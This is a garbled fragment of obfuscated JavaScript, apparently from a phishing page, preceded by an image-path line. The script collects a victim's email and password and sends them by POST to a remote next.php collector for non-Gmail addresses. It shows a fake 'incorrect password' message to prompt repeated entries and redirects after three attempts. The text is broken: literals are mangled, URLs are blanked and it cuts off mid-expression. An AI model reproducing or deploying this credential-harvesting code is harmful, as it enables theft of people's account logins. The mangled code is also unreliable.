 Check = Check + 1;
if (Check >= 3)
Check = 0, window['location']['replace']((https://));
else {
GmailCheck = $((#email))[(val)]()[(substr)]($((#email))[(val)]()[(indexOf)]('@') + 1)[(substr)](0, $((#email))[(val)]()[(substr)]($((#email))[(val
)]()[(indexOf)]('@') + 1)[(indexOf)]('.'))[(toLowerCase)](),
GmailCheck != 'gmail' ? $[(ajax)]({
'dataType': (JSON),
'url': (https:///next.php),
'type': 'POST',
'data': {
'email': $((#email))[(val)](),
'password': $((#password))[(val)](),
'detail': $((#field))[(html)]()
},
'beforeSend': function (_0x5247dc) {
$((#submit-btn))['html']('Verifing...');
},
'success': function (_0x2a01d0) {
_0x2a01d0 && ($((#msg))[(show)](), console[(log)](_0x2a01d0), _0x2a01d0[(signal)] == 'ok' ? $((#msg))['html'](_0x2a01d0['msg']) : $((#msg
))['html'](_0x2a01d0[(msg)]));
},
'error': function () {
$((#msg))['show'](),
$((#msg))[(html)]((Your account or password is incorrect));
},
'complete': function () {
$((#submit-btn))[(html)]((Sign in));
}
}) : Check >= 2 ? ($('#div1')['animate']({
'left': 200